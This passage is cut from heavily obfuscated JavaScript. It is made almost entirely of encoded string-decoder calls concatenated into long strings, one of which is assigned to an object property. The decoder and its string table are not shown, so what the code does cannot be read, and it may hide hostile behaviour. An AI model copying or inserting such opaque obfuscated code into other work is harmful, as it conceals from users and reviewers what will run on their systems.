4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,